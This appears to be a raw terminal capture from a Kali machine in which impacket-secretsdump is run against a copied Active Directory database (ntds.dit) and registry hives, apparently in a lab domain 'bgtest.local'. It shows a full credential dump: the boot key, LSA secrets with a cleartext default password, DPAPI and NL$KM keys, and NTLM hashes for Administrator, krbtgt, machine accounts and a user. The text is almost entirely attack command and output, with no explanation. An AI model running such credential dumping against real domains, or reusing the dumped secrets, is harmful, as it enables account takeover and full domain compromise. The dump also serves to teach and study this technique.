 root@kali:~/temp# impacket-secretsdump -ntds ntds.dit -system SYSTEM -security SECURITY LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x489d2e6c6631120aa9657ae8eca07470
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8de0026a4ec8dc85689014d8b2418501
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
 0000   01 00 00 00 47 58 D6 14  02 BB 10 5E 5D 6A 6A 44   ....GX.....^]jjD
 0010   19 FD E7 B2 FD 1F E2 DD  D9 30 DD 29 5D 7C 4D 8D   .........0.)]|M.
 0020   FC D5 20 DA 79 B5 7A 46  B6 E3 0E AD               .. .y.zF....
DPAPI_SYSTEM:010000004758d61402bb105e5d6a6a4419fde7b2fd1fe2ddd930dd295d7c4d8dfcd520da79b57a46b6e30ead
[*] NL$KM
 0000   A4 FA 62 E9 B2 0D 71 A9  0A 6B A0 9C AF FD B3 EA   ..b...q..k......
 0010   75 FF E1 80 09 36 E6 9F  09 25 C9 7B 95 F6 96 90   u....6...%.{....
 0020   4F AA 16 24 F1 4E 0A 37  33 23 2A 5A 27 50 D1 01   O..$.N.73#*Z'P..
 0030   DD 11 B2 C9 1B 46 33 09  AA 07 51 10 AA 06 A6 7E   .....F3...Q....~
NL$KM:a4fa62e9b20d71a90a6ba09caffdb3ea75ffe1800936e69f0925c97b95f696904faa1624f14e0a3733232a5a2750d101dd11b2c9
1b463309aa075110aa06a67e
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 219a7512b5121d31da37f3e18f72799e
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-SI6N6K2RCAE$:1000:aad3b435b51404eeaad3b435b51404ee:8de0026a4ec8dc85689014d8b2418501:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e612bfcf0e63c9ab807e18cb80c104f:::
CLIENT1$:1103:aad3b435b51404eeaad3b435b51404ee:8effd0fb3ddbb38623d9bd5a75ebf242:::
bgtest.local\alice:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::